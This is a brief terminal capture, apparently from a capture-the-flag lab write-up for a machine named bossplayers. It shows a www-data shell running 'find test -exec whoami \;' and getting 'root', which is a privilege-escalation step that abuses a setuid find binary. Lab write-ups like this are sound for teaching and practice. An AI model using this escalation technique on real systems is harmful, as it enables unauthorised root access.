 www-data@bossplayers:/tmp$ touch test
touch test
www-data@bossplayers:/tmp$ find test -exec whoami \;
find test -exec whoami \;
root